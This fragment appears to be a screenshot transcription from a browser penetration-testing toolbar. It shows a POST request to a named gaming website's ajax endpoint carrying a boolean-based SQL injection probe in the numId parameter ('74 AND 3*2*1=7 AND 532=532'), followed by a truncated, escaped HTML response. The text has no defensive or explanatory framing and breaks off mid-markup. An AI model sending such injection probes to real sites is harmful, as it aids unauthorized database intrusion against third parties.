 Load URL
http://cha.17173.com/dota2/ajax/Index.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
dvs=V799&numId=74 AND 3*2*1=7 AND 532=532
{"skill":"","yxjm":"","cz":"
\n\t\t\t\t\t
\n\t\t\t\t\t\t
\n\t\t\t\t\t\t\t
\u540e\u671f<\/h3>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t
\n\t\t\t\t\t\t\t
<\/li>\n\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/d
\n\t\t\t\t\t